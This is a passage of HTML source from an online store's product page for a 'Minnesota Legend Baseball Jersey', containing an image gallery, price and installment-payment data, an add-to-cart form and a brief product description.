      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--18805060436143__main-29106812682415"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--18805060436143__main-29106812682415"
            data-alt="Minnesota Legend Baseball Jersey"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//evo9x.gg/cdn/shop/files/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571&amp;width=1946" alt="Minnesota Legend Baseball Jersey" srcset="//evo9x.gg/cdn/shop/files/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571&amp;width=246 246w, //evo9x.gg/cdn/shop/files/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571&amp;width=493 493w, //evo9x.gg/cdn/shop/files/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571&amp;width=600 600w, //evo9x.gg/cdn/shop/files/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571&amp;width=713 713w, //evo9x.gg/cdn/shop/files/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571&amp;width=823 823w, //evo9x.gg/cdn/shop/files/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571&amp;width=990 990w, //evo9x.gg/cdn/shop/files/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571&amp;width=1100 1100w, //evo9x.gg/cdn/shop/files/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571&amp;width=1206 1206w, //evo9x.gg/cdn/shop/files/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571&amp;width=1346 1346w, //evo9x.gg/cdn/shop/files/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571&amp;width=1426 1426w, //evo9x.gg/cdn/shop/files/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571&amp;width=1646 1646w, //evo9x.gg/cdn/shop/files/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18805060436143__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//evo9x.gg/cdn/shop/files/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571&amp;width=1946" alt="Minnesota Legend Baseball Jersey" srcset="//evo9x.gg/cdn/shop/files/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571&amp;width=246 246w, //evo9x.gg/cdn/shop/files/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571&amp;width=493 493w, //evo9x.gg/cdn/shop/files/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571&amp;width=600 600w, //evo9x.gg/cdn/shop/files/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571&amp;width=713 713w, //evo9x.gg/cdn/shop/files/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571&amp;width=823 823w, //evo9x.gg/cdn/shop/files/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571&amp;width=990 990w, //evo9x.gg/cdn/shop/files/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571&amp;width=1100 1100w, //evo9x.gg/cdn/shop/files/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571&amp;width=1206 1206w, //evo9x.gg/cdn/shop/files/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571&amp;width=1346 1346w, //evo9x.gg/cdn/shop/files/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571&amp;width=1426 1426w, //evo9x.gg/cdn/shop/files/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571&amp;width=1646 1646w, //evo9x.gg/cdn/shop/files/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29106812682415">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18805060436143__main-29106812715183"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18805060436143__main-29106812715183"
            data-alt="Minnesota Legend Baseball Jersey"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//evo9x.gg/cdn/shop/files/baseball2.png?v=1691512571&amp;width=1946" alt="Minnesota Legend Baseball Jersey" srcset="//evo9x.gg/cdn/shop/files/baseball2.png?v=1691512571&amp;width=246 246w, //evo9x.gg/cdn/shop/files/baseball2.png?v=1691512571&amp;width=493 493w, //evo9x.gg/cdn/shop/files/baseball2.png?v=1691512571&amp;width=600 600w, //evo9x.gg/cdn/shop/files/baseball2.png?v=1691512571&amp;width=713 713w, //evo9x.gg/cdn/shop/files/baseball2.png?v=1691512571&amp;width=823 823w, //evo9x.gg/cdn/shop/files/baseball2.png?v=1691512571&amp;width=990 990w, //evo9x.gg/cdn/shop/files/baseball2.png?v=1691512571&amp;width=1100 1100w, //evo9x.gg/cdn/shop/files/baseball2.png?v=1691512571&amp;width=1206 1206w, //evo9x.gg/cdn/shop/files/baseball2.png?v=1691512571&amp;width=1346 1346w, //evo9x.gg/cdn/shop/files/baseball2.png?v=1691512571&amp;width=1426 1426w, //evo9x.gg/cdn/shop/files/baseball2.png?v=1691512571&amp;width=1646 1646w, //evo9x.gg/cdn/shop/files/baseball2.png?v=1691512571&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18805060436143__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//evo9x.gg/cdn/shop/files/baseball2.png?v=1691512571&amp;width=1946" alt="Minnesota Legend Baseball Jersey" srcset="//evo9x.gg/cdn/shop/files/baseball2.png?v=1691512571&amp;width=246 246w, //evo9x.gg/cdn/shop/files/baseball2.png?v=1691512571&amp;width=493 493w, //evo9x.gg/cdn/shop/files/baseball2.png?v=1691512571&amp;width=600 600w, //evo9x.gg/cdn/shop/files/baseball2.png?v=1691512571&amp;width=713 713w, //evo9x.gg/cdn/shop/files/baseball2.png?v=1691512571&amp;width=823 823w, //evo9x.gg/cdn/shop/files/baseball2.png?v=1691512571&amp;width=990 990w, //evo9x.gg/cdn/shop/files/baseball2.png?v=1691512571&amp;width=1100 1100w, //evo9x.gg/cdn/shop/files/baseball2.png?v=1691512571&amp;width=1206 1206w, //evo9x.gg/cdn/shop/files/baseball2.png?v=1691512571&amp;width=1346 1346w, //evo9x.gg/cdn/shop/files/baseball2.png?v=1691512571&amp;width=1426 1426w, //evo9x.gg/cdn/shop/files/baseball2.png?v=1691512571&amp;width=1646 1646w, //evo9x.gg/cdn/shop/files/baseball2.png?v=1691512571&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29106812715183">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--18805060436143__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 2 of 2"
                aria-controls="Slider-template--18805060436143__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18805060436143__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--18805060436143__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18805060436143__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--18805060436143__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18805060436143__main-29106812682415"
              data-media-position="1"
              data-alt="Minnesota Legend Baseball Jersey"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--18805060436143__main"
                aria-describedby="Thumbnail-template--18805060436143__main-1
"
              >
                <img src="//evo9x.gg/cdn/shop/files/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571&amp;width=416" alt="Minnesota Legend Baseball Jersey" srcset="//evo9x.gg/cdn/shop/files/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571&amp;width=54 54w, //evo9x.gg/cdn/shop/files/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571&amp;width=74 74w, //evo9x.gg/cdn/shop/files/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571&amp;width=104 104w, //evo9x.gg/cdn/shop/files/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571&amp;width=162 162w, //evo9x.gg/cdn/shop/files/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571&amp;width=208 208w, //evo9x.gg/cdn/shop/files/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571&amp;width=324 324w, //evo9x.gg/cdn/shop/files/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18805060436143__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18805060436143__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18805060436143__main-29106812715183"
              data-media-position="2"
              data-alt="Minnesota Legend Baseball Jersey"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--18805060436143__main"
                aria-describedby="Thumbnail-template--18805060436143__main-2
"
              >
                <img src="//evo9x.gg/cdn/shop/files/baseball2.png?v=1691512571&amp;width=416" alt="Minnesota Legend Baseball Jersey" srcset="//evo9x.gg/cdn/shop/files/baseball2.png?v=1691512571&amp;width=54 54w, //evo9x.gg/cdn/shop/files/baseball2.png?v=1691512571&amp;width=74 74w, //evo9x.gg/cdn/shop/files/baseball2.png?v=1691512571&amp;width=104 104w, //evo9x.gg/cdn/shop/files/baseball2.png?v=1691512571&amp;width=162 162w, //evo9x.gg/cdn/shop/files/baseball2.png?v=1691512571&amp;width=208 208w, //evo9x.gg/cdn/shop/files/baseball2.png?v=1691512571&amp;width=324 324w, //evo9x.gg/cdn/shop/files/baseball2.png?v=1691512571&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18805060436143__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--18805060436143__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--18805060436143__main"
        data-section="template--18805060436143__main"
        data-url="/products/minnesota-legend-baseball-jersey"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Minnesota Legend Baseball Jersey
                </h1>
                <a href="/products/minnesota-legend-baseball-jersey" class="product__title">
                  <h2 class="h1">
                    Minnesota Legend Baseball Jersey
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--18805060436143__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $66.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $66.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--18805060436143__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42686534549679">
                  <shopify-payment-terms variant-id="42686534549679" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:42686534549679,&quot;price_per_term&quot;:&quot;$16.50&quot;,&quot;full_price&quot;:&quot;$66.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:481872}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="7592786591919" /><input type="hidden" name="section-id" value="template--18805060436143__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--18805060436143__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--18805060436143__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18805060436143__main"
        class="select__select"
        form="product-form-template--18805060436143__main"
      ><option
            
              selected="selected"
            
            
            value="42686534549679"
          >Default Title - $66.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  
  #ProductSubmitButton-template--18805060436143__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--18805060436143__main"
      class="product-form main-product-form"
      data-section="template--18805060436143__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18805060436143__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18805060436143__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="42686534549679"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--18805060436143__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="7592786591919" /><input type="hidden" name="section-id" value="template--18805060436143__main" /></form></product-form><link href="//evo9x.gg/cdn/shop/t/37/assets/component-pickup-availability.css?v=132348821858131657411756844803" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="42686534549679"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//evo9x.gg/cdn/shop/t/37/assets/pickup-availability.js?v=79308454523338307861756844803" defer="defer"></script></div>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <ul>
<li><span>100% Polyester </span></li>
<li><span>Full Sublimation Printing</span></li>
<li><span>Cooling Technology</span></li>
<li><span>Made In The USA</span></li>
<li>7 Business Day Production Guaranteed</li>
</ul>
<p>Evolution Of A Champion!</p>
                </div><a href="/products/minnesota-legend-baseball-jersey" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18805060436143__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18805060436143__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
